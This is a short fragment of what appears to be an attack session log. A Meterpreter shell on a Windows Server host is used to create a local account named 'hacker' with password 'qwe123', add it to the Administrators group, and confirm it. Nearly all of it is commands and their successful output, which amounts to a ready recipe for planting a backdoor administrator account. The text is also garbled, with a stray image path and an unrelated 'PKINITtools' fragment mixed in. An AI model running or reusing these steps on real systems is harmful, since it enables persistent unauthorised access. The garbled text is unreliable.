 meterpreter > shell
Process 2736 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user /add hacker qwe123
net user /add hacker qwe123
The command completed successfully.
ation/PKINITtools
C:\Windows\system32>net localgroup Administrators hacker /add
net localgroup Administrators hacker /add
The command completed successfully.
C:\Windows\system32>net user hacker
net user hacker
User name hacker
Full Name
Comment 16259
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 11/25/2025 9:09:23 PM